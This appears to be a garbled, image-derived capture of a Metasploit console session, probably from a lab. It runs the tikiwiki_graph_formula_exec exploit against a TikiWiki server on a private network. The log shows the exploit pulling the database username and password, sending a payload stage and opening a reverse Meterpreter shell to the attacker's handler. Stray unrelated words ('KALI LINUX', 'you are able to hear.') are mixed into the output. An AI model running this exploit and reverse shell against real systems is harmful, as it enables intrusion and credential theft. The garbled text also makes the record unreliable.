 msf exploit(tikiwiki_graph_formula_exec) > exploit
[*] Started reverse handler on 192.168.40.129:4444
[*] Attempting to obtain database credentials...
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6
with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tiki
pass_tiki : tikipassword
dbs_tiki  : tikiwiki
KALI LINUX
[*] Attempting to execute our payload...
you are able to hear.
[*] Sending stage (39848 bytes) to 192.168.40.131
[*] Meterpreter session 1 opened (192.168.40.129:4444 -> 192.168.40.131:56620) a
t 2023-04-25 16:18:25 +0000
meterpreter >